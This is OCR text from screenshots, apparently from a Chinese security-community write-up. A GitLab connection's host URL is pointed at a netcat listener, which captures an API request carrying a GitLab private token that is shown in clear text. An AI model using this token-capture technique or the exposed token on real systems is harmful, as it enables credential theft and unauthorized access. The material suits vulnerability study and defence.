 Gitlab
Enable authentication for '/project' end-point
GitLab connections
Connection name
A name for the connection
XR Gitlab
Gitlab host URL
The complete URL to the Gitlab server (e.g. http://gitlab.mydomain.com)
http://119.3.215.198:7777
Credentials
API Token for accessing Gitlab
GitLab API token
添加
高级...
Testing...
Test Connection
新增
CPU 6%
内存 86% 1.5G/1.7G
交换 0% 0/0
内存 CPU 命令
141.4M 5 uwsgi
20.3M 1.7 hostguard
606.7M 0.7 ruby
10.1M 0.7 sshd
37K 5K eth0
37K
26K
13K
22ms 本机
52
34.5
17
路径 可用/大小
/run 175M/177M
激活/升级
root@hcss-ecs-bea2:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 49.232.236.123 36442
^C
root@hcss-ecs-bea2:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 180.139.202.221 39531
root@hcss-ecs-bea2:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 39.101.187.146 55593
GET /api/v4/user HTTP/1.1
Accept: application/json
PRIVATE-TOKEN: glpat-7kD_qLH2PiQv_ywB9hz2
Host: 119.3.215.198:7777
Connection: Keep-Alive
User-Agent: Apache-HttpClient/4.5.13 (Java/11.0.16.1)
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击 历史 选项
文件 命令
/root 历史
/
bin
文件名 大小 类型 修改时间
.bundle 文件夹 2023/10/10 15:38
先知社区